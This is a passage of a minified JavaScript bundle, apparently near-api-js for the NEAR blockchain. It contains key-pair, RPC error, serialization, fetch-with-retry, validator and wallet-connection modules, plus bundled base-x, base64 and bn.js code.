    "use strict";var __createBinding=this&&this.__createBinding||(Object.create?function(e,r,t,i){void 0===i&&(i=t),Object.defineProperty(e,i,{enumerable:!0,get:function(){return r[t]}})}:function(e,r,t,i){void 0===i&&(i=t),e[i]=r[t]}),__setModuleDefault=this&&this.__setModuleDefault||(Object.create?function(e,r){Object.defineProperty(e,"default",{enumerable:!0,value:r})}:function(e,r){e.default=r}),__importStar=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var r={};if(null!=e)for(var t in e)"default"!==t&&Object.hasOwnProperty.call(e,t)&&__createBinding(r,e,t);return __setModuleDefault(r,e),r};Object.defineProperty(exports,"__esModule",{value:!0}),exports.rpc_errors=exports.KeyPairEd25519=exports.KeyPair=exports.PublicKey=exports.format=exports.enums=exports.web=exports.serialize=exports.key_pair=void 0;const key_pair=__importStar(require("./key_pair"));exports.key_pair=key_pair;const serialize=__importStar(require("./serialize"));exports.serialize=serialize;const web=__importStar(require("./web"));exports.web=web;const enums=__importStar(require("./enums"));exports.enums=enums;const format=__importStar(require("./format"));exports.format=format;const rpc_errors=__importStar(require("./rpc_errors"));exports.rpc_errors=rpc_errors;const key_pair_1=require("./key_pair");Object.defineProperty(exports,"PublicKey",{enumerable:!0,get:function(){return key_pair_1.PublicKey}}),Object.defineProperty(exports,"KeyPair",{enumerable:!0,get:function(){return key_pair_1.KeyPair}}),Object.defineProperty(exports,"KeyPairEd25519",{enumerable:!0,get:function(){return key_pair_1.KeyPairEd25519}});
    
    },{"./enums":23,"./format":26,"./key_pair":28,"./rpc_errors":29,"./serialize":30,"./web":31}],28:[function(require,module,exports){
    "use strict";var __importDefault=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(exports,"__esModule",{value:!0}),exports.KeyPairEd25519=exports.KeyPair=exports.PublicKey=exports.KeyType=void 0;const tweetnacl_1=__importDefault(require("tweetnacl")),serialize_1=require("./serialize"),enums_1=require("./enums");var KeyType;function key_type_to_str(e){switch(e){case KeyType.ED25519:return"ed25519";default:throw new Error(`Unknown key type ${e}`)}}function str_to_key_type(e){switch(e.toLowerCase()){case"ed25519":return KeyType.ED25519;default:throw new Error(`Unknown key type ${e}`)}}!function(e){e[e.ED25519=0]="ED25519"}(KeyType=exports.KeyType||(exports.KeyType={}));class PublicKey extends enums_1.Assignable{static from(e){return"string"==typeof e?PublicKey.fromString(e):e}static fromString(e){const t=e.split(":");if(1===t.length)return new PublicKey({keyType:KeyType.ED25519,data:serialize_1.base_decode(t[0])});if(2===t.length)return new PublicKey({keyType:str_to_key_type(t[0]),data:serialize_1.base_decode(t[1])});throw new Error("Invalid encoded key format, must be <curve>:<encoded key>")}toString(){return`${key_type_to_str(this.keyType)}:${serialize_1.base_encode(this.data)}`}}exports.PublicKey=PublicKey;class KeyPair{static fromRandom(e){switch(e.toUpperCase()){case"ED25519":return KeyPairEd25519.fromRandom();default:throw new Error(`Unknown curve ${e}`)}}static fromString(e){const t=e.split(":");if(1===t.length)return new KeyPairEd25519(t[0]);if(2!==t.length)throw new Error("Invalid encoded key format, must be <curve>:<encoded key>");switch(t[0].toUpperCase()){case"ED25519":return new KeyPairEd25519(t[1]);default:throw new Error(`Unknown curve: ${t[0]}`)}}}exports.KeyPair=KeyPair;class KeyPairEd25519 extends KeyPair{constructor(e){super();const t=tweetnacl_1.default.sign.keyPair.fromSecretKey(serialize_1.base_decode(e));this.publicKey=new PublicKey({keyType:KeyType.ED25519,data:t.publicKey}),this.secretKey=e}static fromRandom(){const e=tweetnacl_1.default.sign.keyPair();return new KeyPairEd25519(serialize_1.base_encode(e.secretKey))}sign(e){return{signature:tweetnacl_1.default.sign.detached(e,serialize_1.base_decode(this.secretKey)),publicKey:this.publicKey}}verify(e,t){return tweetnacl_1.default.sign.detached.verify(e,t,this.publicKey.data)}toString(){return`ed25519:${this.secretKey}`}getPublicKey(){return this.publicKey}}exports.KeyPairEd25519=KeyPairEd25519;
    
    },{"./enums":23,"./serialize":30,"tweetnacl":73}],29:[function(require,module,exports){
    "use strict";var __importDefault=this&&this.__importDefault||function(r){return r&&r.__esModule?r:{default:r}};Object.defineProperty(exports,"__esModule",{value:!0}),exports.getErrorTypeFromErrorMessage=exports.formatError=exports.parseResultError=exports.parseRpcError=exports.ServerError=void 0;const mustache_1=__importDefault(require("mustache")),rpc_error_schema_json_1=__importDefault(require("../generated/rpc_error_schema.json")),error_messages_json_1=__importDefault(require("../res/error_messages.json")),common_index_1=require("../common-index"),errors_1=require("../utils/errors"),mustacheHelpers={formatNear:()=>(r,e)=>common_index_1.utils.format.formatNearAmount(e(r))};class ServerError extends errors_1.TypedError{}exports.ServerError=ServerError;class ServerTransactionError extends ServerError{}function parseRpcError(r){const e={},t=walkSubtype(r,rpc_error_schema_json_1.default.schema,e,""),o=new ServerError(formatError(t,e),t);return Object.assign(o,e),o}function parseResultError(r){const e=parseRpcError(r.status.Failure),t=new ServerTransactionError;return Object.assign(t,e),t.type=e.type,t.message=e.message,t.transaction_outcome=r.transaction_outcome,t}function formatError(r,e){return"string"==typeof error_messages_json_1.default[r]?mustache_1.default.render(error_messages_json_1.default[r],{...e,...mustacheHelpers}):JSON.stringify(e)}function walkSubtype(r,e,t,o){let s,n,a;for(const t in e){if(isString(r[t]))return r[t];if(isObject(r[t]))s=r[t],n=e[t],a=t;else{if(!isObject(r.kind)||!isObject(r.kind[t]))continue;s=r.kind[t],n=e[t],a=t}}if(s&&n){for(const r of Object.keys(n.props))t[r]=s[r];return walkSubtype(s,e,t,a)}return t.kind=r,o}function getErrorTypeFromErrorMessage(r){switch(!0){case/^account .*? does not exist while viewing$/.test(r):case/^Account .*? doesn't exist$/.test(r):return"AccountDoesNotExist";case/^access key .*? does not exist while viewing$/.test(r):return"AccessKeyDoesNotExist";case/wasm execution failed with error: FunctionCallError\(CompilationError\(CodeDoesNotExist/.test(r):return"CodeDoesNotExist";case/Transaction nonce \d+ must be larger than nonce of the used access key \d+/.test(r):return"InvalidNonce";default:return"UntypedError"}}function isObject(r){return"[object Object]"===Object.prototype.toString.call(r)}function isString(r){return"[object String]"===Object.prototype.toString.call(r)}exports.parseRpcError=parseRpcError,exports.parseResultError=parseResultError,exports.formatError=formatError,exports.getErrorTypeFromErrorMessage=getErrorTypeFromErrorMessage;
    
    },{"../common-index":7,"../generated/rpc_error_schema.json":10,"../res/error_messages.json":20,"../utils/errors":24,"mustache":61}],30:[function(require,module,exports){
    "use strict";Object.defineProperty(exports,"__esModule",{value:!0});var borsh_1=require("borsh");Object.defineProperty(exports,"base_encode",{enumerable:!0,get:function(){return borsh_1.baseEncode}}),Object.defineProperty(exports,"base_decode",{enumerable:!0,get:function(){return borsh_1.baseDecode}}),Object.defineProperty(exports,"serialize",{enumerable:!0,get:function(){return borsh_1.serialize}}),Object.defineProperty(exports,"deserialize",{enumerable:!0,get:function(){return borsh_1.deserialize}}),Object.defineProperty(exports,"BorshError",{enumerable:!0,get:function(){return borsh_1.BorshError}}),Object.defineProperty(exports,"BinaryWriter",{enumerable:!0,get:function(){return borsh_1.BinaryWriter}}),Object.defineProperty(exports,"BinaryReader",{enumerable:!0,get:function(){return borsh_1.BinaryReader}});
    
    },{"borsh":37}],31:[function(require,module,exports){
    "use strict";var __importDefault=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(exports,"__esModule",{value:!0}),exports.fetchJson=void 0;const http_errors_1=__importDefault(require("http-errors")),exponential_backoff_1=__importDefault(require("./exponential-backoff")),providers_1=require("../providers"),START_WAIT_TIME_MS=1e3,BACKOFF_MULTIPLIER=1.5,RETRY_NUMBER=10;async function fetchJson(e,t){let r=null;r="string"==typeof e?e:e.url;const o=await exponential_backoff_1.default(START_WAIT_TIME_MS,RETRY_NUMBER,BACKOFF_MULTIPLIER,async()=>{try{const e=await fetch(r,{method:t?"POST":"GET",body:t||void 0,headers:{"Content-Type":"application/json; charset=utf-8"}});if(!e.ok){if(503===e.status)return console.warn(`Retrying HTTP request for ${r} as it's not available now`),null;throw http_errors_1.default(e.status,await e.text())}return e}catch(e){if(e.toString().includes("FetchError")||e.toString().includes("Failed to fetch"))return console.warn(`Retrying HTTP request for ${r} because of error: ${e}`),null;throw e}});if(!o)throw new providers_1.TypedError(`Exceeded ${RETRY_NUMBER} attempts for ${r}.`,"RetriesExceeded");return await o.json()}exports.fetchJson=fetchJson;
    
    },{"../providers":17,"./exponential-backoff":25,"http-errors":56}],32:[function(require,module,exports){
    "use strict";var __importDefault=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(exports,"__esModule",{value:!0}),exports.diffEpochValidators=exports.findSeatPrice=void 0;const bn_js_1=__importDefault(require("bn.js"));function findSeatPrice(e,t){const a=e.map(e=>new bn_js_1.default(e.stake,10)).sort((e,t)=>e.cmp(t)),n=new bn_js_1.default(t),r=a.reduce((e,t)=>e.add(t));if(r.lt(n))throw new Error("Stakes are below seats");let d=new bn_js_1.default(1),o=r.add(new bn_js_1.default(1));for(;!d.eq(o.sub(new bn_js_1.default(1)));){const e=d.add(o).div(new bn_js_1.default(2));let t=!1,r=new bn_js_1.default(0);for(let o=0;o<a.length;++o)if((r=r.add(a[o].div(e))).gte(n)){d=e,t=!0;break}t||(o=e)}return d}function diffEpochValidators(e,t){const a=new Map;e.forEach(e=>a.set(e.account_id,e));const n=new Set(t.map(e=>e.account_id));return{newValidators:t.filter(e=>!a.has(e.account_id)),removedValidators:e.filter(e=>!n.has(e.account_id)),changedValidators:t.filter(e=>a.has(e.account_id)&&a.get(e.account_id).stake!=e.stake).map(e=>({current:a.get(e.account_id),next:e}))}}exports.findSeatPrice=findSeatPrice,exports.diffEpochValidators=diffEpochValidators;
    
    },{"bn.js":36}],33:[function(require,module,exports){
    (function (Buffer){(function (){
    "use strict";var __importDefault=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(exports,"__esModule",{value:!0}),exports.ConnectedWalletAccount=exports.WalletAccount=exports.WalletConnection=void 0;const depd_1=__importDefault(require("depd")),account_1=require("./account"),transaction_1=require("./transaction"),utils_1=require("./utils"),borsh_1=require("borsh"),borsh_2=require("borsh"),LOGIN_WALLET_URL_SUFFIX="/login/",MULTISIG_HAS_METHOD="add_request_and_confirm",LOCAL_STORAGE_KEY_SUFFIX="_wallet_auth_key",PENDING_ACCESS_KEY_PREFIX="pending_key";class WalletConnection{constructor(t,e){this._near=t;const n=e+LOCAL_STORAGE_KEY_SUFFIX,a=JSON.parse(window.localStorage.getItem(n));this._networkId=t.config.networkId,this._walletBaseUrl=t.config.walletUrl,e=e||t.config.contractName||"default",this._keyStore=t.connection.signer.keyStore,this._authData=a||{allKeys:[]},this._authDataKey=n,this.isSignedIn()||this._completeSignInWithAccessKey()}isSignedIn(){return!!this._authData.accountId}getAccountId(){return this._authData.accountId||""}async requestSignIn(t={},e,n,a){let s;if("string"==typeof t){depd_1.default("requestSignIn(contractId, title)")("`title` ignored; use `requestSignIn({ contractId, successUrl, failureUrl })` instead"),s={contractId:t,successUrl:n,failureUrl:a}}else s=t;const c=await this._near.account(s.contractId);await c.state();const i=new URL(window.location.href),r=new URL(this._walletBaseUrl+LOGIN_WALLET_URL_SUFFIX);if(r.searchParams.set("success_url",s.successUrl||i.href),r.searchParams.set("failure_url",s.failureUrl||i.href),s.contractId){r.searchParams.set("contract_id",s.contractId);const t=utils_1.KeyPair.fromRandom("ed25519");r.searchParams.set("public_key",t.getPublicKey().toString()),await this._keyStore.setKey(this._networkId,PENDING_ACCESS_KEY_PREFIX+t.getPublicKey(),t)}s.methodNames&&s.methodNames.forEach(t=>{r.searchParams.append("methodNames",t)}),window.location.assign(r.toString())}async requestSignTransactions(...t){if(Array.isArray(t[0])){return depd_1.default("WalletConnection.requestSignTransactions(transactions, callbackUrl, meta)")("use `WalletConnection.requestSignTransactions(RequestSignTransactionsOptions)` instead"),this._requestSignTransactions({transactions:t[0],callbackUrl:t[1],meta:t[2]})}return this._requestSignTransactions(t[0])}async _requestSignTransactions({transactions:t,meta:e,callbackUrl:n}){const a=new URL(window.location.href),s=new URL("sign",this._walletBaseUrl);s.searchParams.set("transactions",t.map(t=>borsh_2.serialize(transaction_1.SCHEMA,t)).map(t=>Buffer.from(t).toString("base64")).join(",")),s.searchParams.set("callbackUrl",n||a.href),e&&s.searchParams.set("meta",e),window.location.assign(s.toString())}async _completeSignInWithAccessKey(){const t=new URL(window.location.href),e=t.searchParams.get("public_key")||"",n=(t.searchParams.get("all_keys")||"").split(","),a=t.searchParams.get("account_id")||"";a&&(this._authData={accountId:a,allKeys:n},window.localStorage.setItem(this._authDataKey,JSON.stringify(this._authData)),e&&await this._moveKeyFromTempToPermanent(a,e)),t.searchParams.delete("public_key"),t.searchParams.delete("all_keys"),t.searchParams.delete("account_id"),window.history.replaceState({},document.title,t.toString())}async _moveKeyFromTempToPermanent(t,e){const n=await this._keyStore.getKey(this._networkId,PENDING_ACCESS_KEY_PREFIX+e);await this._keyStore.setKey(this._networkId,t,n),await this._keyStore.removeKey(this._networkId,PENDING_ACCESS_KEY_PREFIX+e)}signOut(){this._authData={},window.localStorage.removeItem(this._authDataKey)}account(){return this._connectedAccount||(this._connectedAccount=new ConnectedWalletAccount(this,this._near.connection,this._authData.accountId)),this._connectedAccount}}exports.WalletConnection=WalletConnection,exports.WalletAccount=WalletConnection;class ConnectedWalletAccount extends account_1.Account{constructor(t,e,n){super(e,n),this.walletConnection=t}signAndSendTransaction(...t){return"string"==typeof t[0]?this._signAndSendTransaction({receiverId:t[0],actions:t[1]}):this._signAndSendTransaction(t[0])}async _signAndSendTransaction({receiverId:t,actions:e,walletMeta:n,walletCallbackUrl:a=window.location.href}){const s=await this.connection.signer.getPublicKey(this.accountId,this.connection.networkId);let c=await this.accessKeyForTransaction(t,e,s);if(!c)throw new Error(`Cannot find matching key for transaction sent to ${t}`);if(s&&s.toString()===c.public_key)try{return await super.signAndSendTransaction({receiverId:t,actions:e})}catch(n){if("NotEnoughBalance"!==n.type)throw n;c=await this.accessKeyForTransaction(t,e)}const i=await this.connection.provider.block({finality:"final"}),r=borsh_1.baseDecode(i.header.hash),o=utils_1.PublicKey.from(c.public_key),l=c.access_key.nonce+1,u=transaction_1.createTransaction(this.accountId,o,t,l,e,r);return await this.walletConnection.requestSignTransactions({transactions:[u],meta:n,callbackUrl:a}),new Promise((t,e)=>{setTimeout(()=>{e(new Error("Failed to redirect to sign transaction"))},1e3)})}async accessKeyMatchesTransaction(t,e,n){const{access_key:{permission:a}}=t;if("FullAccess"===a)return!0;if(a.FunctionCall){const{receiver_id:t,method_names:s}=a.FunctionCall;if(t===this.accountId&&s.includes(MULTISIG_HAS_METHOD))return!0;if(t===e){if(1!==n.length)return!1;const[{functionCall:t}]=n;return t&&(!t.deposit||"0"===t.deposit.toString())&&(0===s.length||s.includes(t.methodName))}}return!1}async accessKeyForTransaction(t,e,n){const a=await this.getAccessKeys();if(n){const s=a.find(t=>t.public_key.toString()===n.toString());if(s&&await this.accessKeyMatchesTransaction(s,t,e))return s}const s=this.walletConnection._authData.allKeys;for(const n of a)if(-1!==s.indexOf(n.public_key)&&await this.accessKeyMatchesTransaction(n,t,e))return n;return null}}exports.ConnectedWalletAccount=ConnectedWalletAccount;
    
    }).call(this)}).call(this,require("buffer").Buffer)
    },{"./account":2,"./transaction":22,"./utils":27,"borsh":37,"buffer":40,"depd":46}],34:[function(require,module,exports){
    "use strict";var _Buffer=require("safe-buffer").Buffer;function base(r){if(r.length>=255)throw new TypeError("Alphabet too long");for(var e=new Uint8Array(256),o=0;o<e.length;o++)e[o]=255;for(var f=0;f<r.length;f++){var t=r.charAt(f),a=t.charCodeAt(0);if(255!==e[a])throw new TypeError(t+" is ambiguous");e[a]=f}var n=r.length,i=r.charAt(0),h=Math.log(n)/Math.log(256),u=Math.log(256)/Math.log(n);function c(r){if("string"!=typeof r)throw new TypeError("Expected String");if(0===r.length)return _Buffer.alloc(0);var o=0;if(" "!==r[o]){for(var f=0,t=0;r[o]===i;)f++,o++;for(var a=(r.length-o)*h+1>>>0,u=new Uint8Array(a);r[o];){var c=e[r.charCodeAt(o)];if(255===c)return;for(var l=0,v=a-1;(0!==c||l<t)&&-1!==v;v--,l++)c+=n*u[v]>>>0,u[v]=c%256>>>0,c=c/256>>>0;if(0!==c)throw new Error("Non-zero carry");t=l,o++}if(" "!==r[o]){for(var w=a-t;w!==a&&0===u[w];)w++;var g=_Buffer.allocUnsafe(f+(a-w));g.fill(0,0,f);for(var s=f;w!==a;)g[s++]=u[w++];return g}}}return{encode:function(e){if((Array.isArray(e)||e instanceof Uint8Array)&&(e=_Buffer.from(e)),!_Buffer.isBuffer(e))throw new TypeError("Expected Buffer");if(0===e.length)return"";for(var o=0,f=0,t=0,a=e.length;t!==a&&0===e[t];)t++,o++;for(var h=(a-t)*u+1>>>0,c=new Uint8Array(h);t!==a;){for(var l=e[t],v=0,w=h-1;(0!==l||v<f)&&-1!==w;w--,v++)l+=256*c[w]>>>0,c[w]=l%n>>>0,l=l/n>>>0;if(0!==l)throw new Error("Non-zero carry");f=v,t++}for(var g=h-f;g!==h&&0===c[g];)g++;for(var s=i.repeat(o);g<h;++g)s+=r.charAt(c[g]);return s},decodeUnsafe:c,decode:function(r){var e=c(r);if(e)return e;throw new Error("Non-base"+n+" character")}}}module.exports=base;
    
    },{"safe-buffer":67}],35:[function(require,module,exports){
    "use strict";exports.byteLength=byteLength,exports.toByteArray=toByteArray,exports.fromByteArray=fromByteArray;for(var lookup=[],revLookup=[],Arr="undefined"!=typeof Uint8Array?Uint8Array:Array,code="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",i=0,len=code.length;i<len;++i)lookup[i]=code[i],revLookup[code.charCodeAt(i)]=i;function getLens(o){var r=o.length;if(r%4>0)throw new Error("Invalid string. Length must be a multiple of 4");var e=o.indexOf("=");return-1===e&&(e=r),[e,e===r?0:4-e%4]}function byteLength(o){var r=getLens(o),e=r[0],t=r[1];return 3*(e+t)/4-t}function _byteLength(o,r,e){return 3*(r+e)/4-e}function toByteArray(o){var r,e,t=getLens(o),n=t[0],u=t[1],p=new Arr(_byteLength(o,n,u)),a=0,h=u>0?n-4:n;for(e=0;e<h;e+=4)r=revLookup[o.charCodeAt(e)]<<18|revLookup[o.charCodeAt(e+1)]<<12|revLookup[o.charCodeAt(e+2)]<<6|revLookup[o.charCodeAt(e+3)],p[a++]=r>>16&255,p[a++]=r>>8&255,p[a++]=255&r;return 2===u&&(r=revLookup[o.charCodeAt(e)]<<2|revLookup[o.charCodeAt(e+1)]>>4,p[a++]=255&r),1===u&&(r=revLookup[o.charCodeAt(e)]<<10|revLookup[o.charCodeAt(e+1)]<<4|revLookup[o.charCodeAt(e+2)]>>2,p[a++]=r>>8&255,p[a++]=255&r),p}function tripletToBase64(o){return lookup[o>>18&63]+lookup[o>>12&63]+lookup[o>>6&63]+lookup[63&o]}function encodeChunk(o,r,e){for(var t,n=[],u=r;u<e;u+=3)t=(o[u]<<16&16711680)+(o[u+1]<<8&65280)+(255&o[u+2]),n.push(tripletToBase64(t));return n.join("")}function fromByteArray(o){for(var r,e=o.length,t=e%3,n=[],u=0,p=e-t;u<p;u+=16383)n.push(encodeChunk(o,u,u+16383>p?p:u+16383));return 1===t?(r=o[e-1],n.push(lookup[r>>2]+lookup[r<<4&63]+"==")):2===t&&(r=(o[e-2]<<8)+o[e-1],n.push(lookup[r>>10]+lookup[r>>4&63]+lookup[r<<2&63]+"=")),n.join("")}revLookup["-".charCodeAt(0)]=62,revLookup["_".charCodeAt(0)]=63;
    
    },{}],36:[function(require,module,exports){
    !function(t,i){"use strict";function r(t,i){if(!t)throw new Error(i||"Assertion failed")}function n(t,i){t.super_=i;var r=function(){};r.prototype=i.prototype,t.prototype=new r,t.prototype.constructor=t}function h(t,i,r){if(h.isBN(t))return t;this.negative=0,this.words=null,this.length=0,this.red=null,null!==t&&("le"!==i&&"be"!==i||(r=i,i=10),this._init(t||0,i||10,r||"be"))}var e;"object"==typeof t?t.exports=h:i.BN=h,h.BN=h,h.wordSize=26;try{e="undefined"!=typeof window&&void 0!==window.Buffer?window.Buffer:require("buffer").Buffer}catch(t){}function o(t,i){var n=t.charCodeAt(i);return n>=48&&n<=57?n-48:n>=65&&n<=70?n-55:n>=97&&n<=102?n-87:void r(!1,"Invalid character in "+t)}function s(t,i,r){var n=o(t,r);return r-1>=i&&(n|=o(t,r-1)<<4),n}function u(t,i,n,h){for(var e=0,o=0,s=Math.min(t.length,n),u=i;u<s;u++){var a=t.charCodeAt(u)-48;e*=h,o=a>=49?a-49+10:a>=17?a-17+10:a,r(a>=0&&o<h,"Invalid character"),e+=o}return e}function a(t,i){t.words=i.words,t.length=i.length,t.negative=i.negative,t.red=i.red}if(h.isBN=function(t){return t instanceof h||null!==t&&"object"==typeof t&&t.constructor.wordSize===h.wordSize&&Array.isArray(t.words)},h.max=function(t,i){return t.cmp(i)>0?t:i},h.min=function(t,i){return t.cmp(i)<0?t:i},h.prototype._init=function(t,i,n){if("number"==typeof t)return this._initNumber(t,i,n);if("object"==typeof t)return this._initArray(t,i,n);"hex"===i&&(i=16),r(i===(0|i)&&i>=2&&i<=36);var h=0;"-"===(t=t.toString().replace(/\s+/g,""))[0]&&(h++,this.negative=1),h<t.length&&(16===i?this._parseHex(t,h,n):(this._parseBase(t,i,h),"le"===n&&this._initArray(this.toArray(),i,n)))},h.prototype._initNumber=function(t,i,n){t<0&&(this.negative=1,t=-t),t<67108864?(this.words=[67108863&t],this.length=1):t<4503599627370496?(this.words=[67108863&t,t/67108864&67108863],this.length=2):(r(t<9007199254740992),this.words=[67108863&t,t/67108864&67108863,1],this.length=3),"le"===n&&this._initArray(this.toArray(),i,n)},h.prototype._initArray=function(t,i,n){if(r("number"==typeof t.length),t.length<=0)return this.words=[0],this.length=1,this;this.length=Math.ceil(t.length/3),this.words=new Array(this.length);for(var h=0;h<this.length;h++)this.words[h]=0;var e,o,s=0;if("be"===n)for(h=t.length-1,e=0;h>=0;h-=3)o=t[h]|t[h-1]<<8|t[h-2]<<16,this.words[e]|=o<<s&67108863,this.words[e+1]=o>>>26-s&67108863,(s+=24)>=26&&(s-=26,e++);else if("le"===n)for(h=0,e=0;h<t.length;h+=3)o=t[h]|t[h+1]<<8|t[h+2]<<16,this.words[e]|=o<<s&67108863,this.words[e+1]=o>>>26-s&67108863,(s+=24)>=26&&(s-=26,e++);return this._strip()},h.prototype._parseHex=function(t,i,r){this.length=Math.ceil((t.length-i)/6),this.words=new Array(this.length);for(var n=0;n<this.length;n++)this.words[n]=0;var h,e=0,o=0;if("be"===r)for(n=t.length-1;n>=i;n-=2)h=s(t,i,n)<<e,this.words[o]|=67108863&h,e>=18?(e-=18,o+=1,this.words[o]|=h>>>26):e+=8;else for(n=(t.length-i)%2==0?i+1:i;n<t.length;n+=2)h=s(t,i,n)<<e,this.words[o]|=67108863&h,e>=18?(e-=18,o+=1,this.words[o]|=h>>>26):e+=8;this._strip()},h.prototype._parseBase=function(t,i,r){this.words=[0],this.length=1;for(var n=0,h=1;h<=67108863;h*=i)n++;n--,h=h/i|0;for(var e=t.length-r,o=e%n,s=Math.min(e,e-o)+r,a=0,l=r;l<s;l+=n)a=u(t,l,l+n,i),this.imuln(h),this.words[0]+a<67108864?this.words[0]+=a:this._iaddn(a);if(0!==o){var m=1;for(a=u(t,l,t.length,i),l=0;l<o;l++)m*=i;this.imuln(m),this.words[0]+a<67108864?this.words[0]+=a:this._iaddn(a)}this._strip()},h.prototype.copy=function(t){t.words=new Array(this.length);for(var i=0;i<this.length;i++)t.words[i]=this.words[i];t.length=this.length,t.negative=this.negative,t.red=this.red},h.prototype._move=function(t){a(t,this)},h.prototype.clone=function(){var t=new h(null);return this.copy(t),t},h.prototype._expand=function(t){for(;this.length<t;)this.words[this.length++]=0;return this},h.prototype._strip=function(){for(;this.length>1&&0===this.words[this.length-1];)this.length--;return this._normSign()},h.prototype._normSign=function(){return 1===this.length&&0===this.words[0]&&(this.negative=0),this},"undefined"!=typeof Symbol&&"function"==typeof Symbol.for)try{h.prototype[Symbol.for("nodejs.util.inspect.custom")]=l}catch(t){h.prototype.inspect=l}else h.prototype.inspect=l;function l(){return(this.red?"<BN-R: ":"<BN: ")+this.toString(16)+">"}var m=["","0","00","000","0000","00000","000000","0000000","00000000","000000000","0000000000","00000000000","000000000000","0000000000000","00000000000000","000000000000000","0000000000000000","00000000000000000","000000000000000000","0000000000000000000","00000000000000000000","000000000000000000000","0000000000000000000000","00000000000000000000000","000000000000000000000000","0000000000000000000000000"],f=[0,0,25,16,12,11,10,9,8,8,7,7,7,7,6,6,6,6,6,6,6,5,5,5,5,5,5,5,5,5,5,5,5,5,5,5,5],d=[0,0,33554432,43046721,16777216,48828125,60466176,40353607,16777216,43046721,1e7,19487171,35831808,62748517,7529536,11390625,16777216,24137569,34012224,47045881,64e6,4084101,5153632,6436343,7962624,9765625,11881376,14348907,17210368,20511149,243e5,28629151,33554432,39135393,45435424,52521875,60466176];h.prototype.toString=function(t,i){var n;if(i=0|i||1,16===(t=t||10)||"hex"===t){n="";for(var h=0,e=0,o=0;o<this.length;o++){var s=this.words[o],u=(16777215&(s<<h|e)).toString(16);n=0!==(e=s>>>24-h&16777215)||o!==this.length-1?m[6-u.length]+u+n:u+n,(h+=2)>=26&&(h-=26,o--)}for(0!==e&&(n=e.toString(16)+n);n.length%i!=0;)n="0"+n;return 0!==this.negative&&(n="-"+n),n}if(t===(0|t)&&t>=2&&t<=36){var a=f[t],l=d[t];n="";var p=this.clone();for(p.negative=0;!p.isZero();){var M=p.modrn(l).toString(t);n=(p=p.idivn(l)).isZero()?M+n:m[a-M.length]+M+n}for(this.isZero()&&(n="0"+n);n.length%i!=0;)n="0"+n;return 0!==this.negative&&(n="-"+n),n}r(!1,"Base should be between 2 and 36")},h.prototype.toNumber=function(){var t=this.words[0];return 2===this.length?t+=67108864*this.words[1]:3===this.length&&1===this.words[2]?t+=4503599627370496+67108864*this.words[1]:this.length>2&&r(!1,"Number can only safely store up to 53 bits"),0!==this.negative?-t:t},h.prototype.toJSON=function(){return this.toString(16,2)},e&&(h.prototype.toBuffer=function(t,i){return this.toArrayLike(e,t,i)}),h.prototype.toArray=function(t,i){return this.toArrayLike(Array,t,i)};function p(t,i,r){r.negative=i.negative^t.negative;var n=t.length+i.length|0;r.length=n,n=n-1|0;var h=0|t.words[0],e=0|i.words[0],o=h*e,s=67108863&o,u=o/67108864|0;r.words[0]=s;for(var a=1;a<n;a++){for(var l=u>>>26,m=67108863&u,f=Math.min(a,i.length-1),d=Math.max(0,a-t.length+1);d<=f;d++){var p=a-d|0;l+=(o=(h=0|t.words[p])*(e=0|i.words[d])+m)/67108864|0,m=67108863&o}r.words[a]=0|m,u=0|l}return 0!==u?r.words[a]=0|u:r.length--,r._strip()}h.prototype.toArrayLike=function(t,i,n){this._strip();var h=this.byteLength(),e=n||Math.max(1,h);r(h<=e,"byte array longer than desired length"),r(e>0,"Requested array length <= 0");var o=function(t,i){return t.allocUnsafe?t.allocUnsafe(i):new t(i)}(t,e);return this["_toArrayLike"+("le"===i?"LE":"BE")](o,h),o},h.prototype._toArrayLikeLE=function(t,i){for(var r=0,n=0,h=0,e=0;h<this.length;h++){var o=this.words[h]<<e|n;t[r++]=255&o,r<t.length&&(t[r++]=o>>8&255),r<t.length&&(t[r++]=o>>16&255),6===e?(r<t.length&&(t[r++]=o>>24&255),n=0,e=0):(n=o>>>24,e+=2)}if(r<t.length)for(t[r++]=n;r<t.length;)t[r++]=0},h.prototype._toArrayLikeBE=function(t,i){for(var r=t.length-1,n=0,h=0,e=0;h<this.length;h++){var o=this.words[h]<<e|n;t[r--]=255&o,r>=0&&(t[r--]=o>>8&255),r>=0&&(t[r--]=o>>16&255),6===e?(r>=0&&(t[r--]=o>>24&255),n=0,e=0):(n=o>>>24,e+=2)}if(r>=0)for(t[r--]=n;r>=0;)t[r--]=0},Math.clz32?h.prototype._countBits=function(t){return 32-Math.clz32(t)}:h.prototype._countBits=function(t){var i=t,r=0;return i>=4096&&(r+=13,i>>>=13),i>=64&&(r+=7,i>>>=7),i>=8&&(r+=4,i>>>=4),i>=2&&(r+=2,i>>>=2),r+i},h.prototype._zeroBits=function(t){if(0===t)return 26;var i=t,r=0;return 0==(8191&i)&&(r+=13,i>>>=13),0==(127&i)&&(r+=7,i>>>=7),0==(15&i)&&(r+=4,i>>>=4),0==(3&i)&&(r+=2,i>>>=2),0==(1&i)&&r++,r},h.prototype.bitLength=function(){var t=this.words[this.length-1],i=this._countBits(t);return 26*(this.length-1)+i},h.prototype.zeroBits=function(){if(this.isZero())return 0;for(var t=0,i=0;i<this.length;i++){var r=this._zeroBits(this.words[i]);if(t+=r,26!==r)break}return t},h.prototype.byteLength=function(){return Math.ceil(this.bitLength()/8)},h.prototype.toTwos=function(t){return 0!==this.negative?this.abs().inotn(t).iaddn(1):this.clone()},h.prototype.fromTwos=function(t){return this.testn(t-1)?this.notn(t).iaddn(1).ineg():this.clone()},h.prototype.isNeg=function(){return 0!==this.negative},h.prototype.neg=function(){return this.clone().ineg()},h.prototype.ineg=function(){return this.isZero()||(this.negative^=1),this},h.prototype.iuor=function(t){for(;this.length<t.length;)this.words[this.length++]=0;for(var i=0;i<t.length;i++)this.words[i]=this.words[i]|t.words[i];return this._strip()},h.prototype.ior=function(t){return r(0==(this.negative|t.negative)),this.iuor(t)},h.prototype.or=function(t){return this.length>t.length?this.clone().ior(t):t.clone().ior(this)},h.prototype.uor=function(t){return this.length>t.length?this.clone().iuor(t):t.clone().iuor(this)},h.prototype.iuand=function(t){var 